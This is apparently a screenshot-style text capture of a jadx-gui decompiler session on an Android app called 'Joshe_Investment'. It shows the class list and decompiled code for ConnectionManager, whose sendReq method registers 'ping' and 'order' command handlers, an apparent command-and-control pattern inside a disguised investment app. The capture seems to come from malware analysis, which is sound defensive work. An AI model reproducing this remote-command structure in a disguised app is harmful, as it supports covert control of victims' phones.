 文件 视图 导航 工具 帮助 *Joshe_Investment - jadx-gui
AdminReceiver
b
c
ConnectionManager
a
b
c
f24a Context
f25b e
f26c d
a() e
b() void
sendReq() void
startAsync(Context) voi
startContext() void
x0000ca(int) void
x0000cl() void
x0000cn() void
x0000fm(int, String) vo
x0000lm() void
x0000mc(int) void
x0000sm(int, String, St
d
e
f
g
h
MainActivity
MainService
MyReceiver
ConnectionManager d MainService MainActivity resources.arsc AndroidManifest.xml b
查找: sendreq Cc W .*
183 Context context = (Context) method.invoke(null, null);
184 if (context == null) {
185 new Handler(Looper.getMainLooper()).post(new a(method));
186 } else {
187 startAsync(context);
188 }
189 } catch (ClassNotFoundException unused) {
190 }
191 }
192
193 public static void sendReq() {
194 try {
195 if (f25b != null) {
196 return;
197 }
198 b.a.b.e b2 = e.a().b();
199 f25b = b2;
200 b2.e("ping", new b());
201 f25b.e("order", new c());
202 f25b.w();
203 } catch (Exception e) {
204 Log.e("error", e.getMessage());
205 }
206 }
207
208 public static void startAsync(Context context) {
209 try {
210 f24a = context;
211 sendReq();
212 } catch (Exception unused) {
213 startAsync(context);
214 }
215 }
216
217 public static void startContext() {
问题: 2 错误 1593 警告 代码 Smali Simple Fallback Split view